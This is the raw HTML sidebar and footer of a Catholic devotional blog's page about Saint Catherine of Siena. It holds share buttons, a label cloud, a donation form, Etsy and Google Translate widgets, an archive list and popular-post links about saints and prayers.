<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/saint-catherine-of-siena.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg&description=    St. Catherine of Siena ,  by anonymous painter, 19th century         The 29th of April is the feast day of Saint Catherine of Siena. She...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/saint-catherine-of-siena.html&title=Saint Catherine of Siena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-louis-marie-grignion-de-montfort.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-29T18:22:00+10:00'>18:22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1288938740426396350' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1288938740426396350&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1288938740426396350&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1288938740426396350&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1288938740426396350&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1288938740426396350&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1288938740426396350&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-louis-marie-grignion-de-montfort.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 